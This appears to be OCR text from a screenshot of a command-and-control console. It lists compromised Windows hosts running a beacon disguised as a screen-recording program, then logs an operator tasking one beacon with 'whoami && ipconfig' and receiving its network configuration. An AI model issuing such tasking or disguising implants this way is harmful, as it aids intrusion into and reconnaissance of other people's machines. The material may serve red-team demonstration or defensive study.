 Beacons: 10
first_start external internal listener user computer process pid address arch note last
06-25 14:49:24 192.168. https Administrator * DESKTOP- 系统操作视频录屏.exe 15740 x64 1s
06-25 14:49:24 192.168. https Administrator * DESKTOP- 系统操作视频录屏.exe 20260 x64 1s
06-25 14:49:24 192.168. https Administrator * DESKTOP- 系统操作视频录屏.exe 4444 x64 1s
06-25 14:49:24 192.168. https Administrator * DESKTOP- 系统操作视频录屏.exe 12176 x64 6s
06-25 14:49:24 192.168. https Administrator * DESKTOP- 系统操作视频录屏.exe 13416 x64 8s
06-25 14:49:24 192.168. https Administrator * DESKTOP- 系统操作视频录屏.exe 3100 x64 12s
Event Log X Beacon 192.168.224.168@15740[] X
06/25 15:20:51 [*] Tasked beacon to run: whoami && ipconfig
06/25 15:20:54 [+] host called home, sent: 49 bytes
06/25 15:20:55 [+] received output:
desktop-50q4876\administrator
Windows IP 配置
未知适配器 OpenVPN Wintun:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.
子网掩码 . . . . . . . . . . . . : 255.255.2
默认网关. . . . . . . . . . . . . : 192.168.2
未知适配器 OpenVPN TAP-Windows6:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
未知适配器 本地连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :